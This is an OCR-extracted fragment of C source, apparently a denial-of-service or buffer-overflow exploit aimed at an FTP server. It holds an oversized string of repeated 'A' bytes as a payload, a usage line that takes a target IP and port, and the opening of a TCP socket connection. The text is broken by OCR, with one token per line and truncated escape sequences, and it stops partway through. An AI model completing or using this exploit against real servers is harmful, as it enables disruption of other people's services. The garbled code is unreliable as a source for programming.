
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\x41\x41\x41\x41\x41\x41\x4
"\x41\x41\x41\xD\xA"
;
header
(
)
;
if
(
argc 
!=
3
)
{
printf
(
"\nUsage: %s [ip] 
[port]\n\n"
,
 argv
[
0
]
)
;
return
(
EXIT_SUCCESS
)
;
}
struct
 sockaddr_in dos_ftp
;
	sfd 
=
socket
(
AF_INET
,
 SOCK_STREAM
,
0
)
;